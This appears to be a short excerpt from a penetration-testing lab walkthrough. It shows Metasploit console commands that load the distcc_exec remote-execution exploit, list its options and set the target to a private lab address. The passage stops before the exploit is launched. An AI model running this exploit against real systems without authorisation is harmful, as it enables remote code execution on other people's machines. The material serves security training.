 msf > use exploit/unix/misc/distcc_exec
msf exploit(unix/misc/distcc_exec) > show options
Module options (exploit/unix/misc/distcc_exec):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
RHOST                   yes       The target address
RPORT  3632             yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic Target
msf exploit(unix/misc/distcc_exec) > set rhost 192.168.56.99
rhost => 192.168.56.99